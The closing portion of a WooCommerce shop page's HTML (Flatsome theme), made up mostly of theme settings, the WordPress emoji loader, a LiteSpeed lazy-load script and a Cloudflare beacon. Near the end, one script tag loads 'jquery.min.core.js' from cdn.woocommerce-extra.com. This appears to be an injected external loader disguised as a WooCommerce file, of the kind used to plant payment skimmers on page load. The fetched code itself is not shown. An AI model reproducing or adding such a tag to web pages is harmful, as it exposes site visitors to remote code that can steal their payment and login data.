var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 21:07:43 -->